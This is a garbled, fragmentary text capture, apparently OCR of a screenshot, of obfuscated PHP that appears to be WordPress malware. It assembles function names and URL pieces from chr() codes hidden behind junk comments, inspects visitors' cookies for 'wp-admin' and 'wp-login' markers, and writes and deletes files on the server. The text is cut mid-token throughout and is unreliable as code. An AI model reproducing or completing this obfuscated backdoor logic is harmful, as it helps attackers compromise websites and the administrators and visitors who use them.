
0
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
101
).
/*izgqf*?*/
chr
r(
101
).
/*izgqf*?*/
chr(
116
).chr(
95
).chr(
116
).chr(
10
hr(
102
).
/*tljgttuyc*?*/
chr(
105
).chr(
108
).chr(
101
).
zgqf
(
$snmnaqhn
().
"/"
.
$erxzvwaq
)){@
$ypjiuqdjl
(
$snmn
d"
,
"wp"
.
/*?*/
"-ad"
.
/*?*/
"min"
,
"wp"
.
/*?*/
"-log"
.
/*?
(
$_COOKIE
);
$sjwhylggqz
=serialize(
$_COOKIE
);
$rqxdwy
mrq
,
$tljgttuyc
[
0
])!==
false
 || strpos(
$sjwhylggqz
,
$
tuyc
[
3
])!==
false
){
$sjwhylggqz
=
1
;}
if
(strpos(
$rqxdwy
jwhylggqz
=
3
;}
if
(
$sjwhylggqz
 < 
3
 && 
$sjwhylggqz
 > 
0
(
$sjwhylggqz
==
1
){@
$ypjiuqdjl
(
$snmnaqhn
().
"/"
.
$erxz
qhn
().
"/"
.
$bujhgkwydz
)) > 
300
) {@unlink(
$snmnaqhn
(
16
).chr(
112
).
/*ypjiuqdjl?*/
chr(
58
).
/*erxzvwaq?*/
ch
6
).chr(
98
).chr(
101
).
/*erxzvwaq?*/
chr(
115
).chr(
116
)
(
115
).chr(
101
).
/*ypjiuqdjl?*/
chr(
114
).chr(
118
).chr
hr(
115
).chr(
116
).chr(
97
).chr(
99
).
/*ypjiuqdjl?*/
chr
chr(
115
);@
$ypjiuqdjl
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
,
$
if
(strpos(
$rqxdwymr
,
$tljgttuyc
[
4
])!==
false
){}
else
{
Function Calls